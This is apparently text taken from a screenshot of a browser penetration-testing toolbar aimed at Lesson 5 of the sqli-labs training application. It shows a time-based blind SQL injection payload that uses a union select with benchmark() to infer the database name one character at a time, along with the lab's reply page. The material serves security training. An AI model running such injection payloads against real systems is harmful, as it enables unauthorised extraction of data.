 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.9.133/sqli-labs/Less-5/
?id=1'
union select (if(substring(current,1,1)=char(115),benchmark(50000000,encode('msg','by 5 seconds')),null)),2,3 from (select database() as current) as tb1
%23
Enable Post data Enable Referrer
WS
i
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES